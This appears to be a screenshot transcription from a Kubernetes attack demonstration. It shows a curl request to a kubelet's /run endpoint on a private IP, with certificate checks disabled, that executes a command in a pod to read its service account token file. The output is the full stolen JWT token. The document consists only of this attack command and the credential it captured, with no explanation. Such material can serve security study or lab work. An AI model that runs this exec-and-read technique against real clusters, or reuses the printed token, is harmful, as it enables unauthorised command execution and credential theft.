 ↪ curl -k https://192.168.223.143:10250/run/default/netchecker-agent-j9fm6/netchecker-agent -d "cmd=cat /var/run/secrets/kubernetes.io
/serviceaccount/token" --insecure
eyJhbGciOiJSUzI1NiIsImtpZCI6Il9Vd1p6RTV6TFE0blFEaVJBRkd3VmVZamxZcGZXWnpYVzE1RkFNYklrWE0ifQ.eyJhdWQiOlsiaHR0cHM6Ly9rdWJlcm5ldGVzLmRlZmF
1bHQuc3ZjLmNsdXN0ZXIubG9jYWwiXSwiZXhwIjoxNzAwMTM1ODg4LCJpYXQiOjE2Njg1OTk4ODgsImlzcyI6Imh0dHBzOi8va3ViZXJuZXRlcy5kZWZhdWx0LnN2Yy5jbHVzd
GVyLmxvY2FsIiwia3ViZXJuZXRlcy5pbyI6eyJuYW1lc3BhY2UiOiJkZWZhdWx0IiwicG9kIjp7Im5hbWUiOiJuZXRjaGVja2VyLWFnZW50LWo5Zm02IiwidWlkIjoiOWU0M2J
hMTUtYWQ5Ny00MTk4LWExNDktZDY4ZjgyM2ZiNmJiIn0sInNlcnZpY2VhY2NvdW50Ijp7Im5hbWUiOiJuZXRjaGVja2VyLWFnZW50IiwidWlkIjoiNDJjZjlkZjktN2RlZS00M
jg5LTk1NGMtOWRhMTFhMjI3YzhhIn0sIndhcm5hZnRlciI6MTY2ODYwMzQ5NX0sIm5iZiI6MTY2ODU5OTg4OCwic3ViIjoic3lzdGVtOnNlcnZpY2VhY2NvdW50OmRlZmF1bHQ
6bmV0Y2hlY2tlci1hZ2VudCJ9.j9tcoKlih_F-6VCVJVORRgECN9L_lcm_y3CkYhHGmAvw8MmM3s4VssO6Gx-X-ImUz4A5GJA_NS_6N4EjIDLgu1QCWCHd_Ck0FKENis0sBrpc
RlBQkOJG1JPMg1bt7WXvCb2ryYf-tjG8ODFod0VeWyfT6VSymvwJzIxhNDxJq-xeH5URJmMIEWSHiGYxEhvN-LTzfXqSdUbcKC6nwJ5YzL40Gdc0isW1ndL8cZY6Gc8syaNxBD
isqsCWaJ3Hd9pokQl2mtivcHIZcP_5eUkV3nRSr7aR7qKrLkLbXpy40xVeo-q3pFdYpsmQFfXC29movUuyg33T8iyG2ZcYhEb73g⏎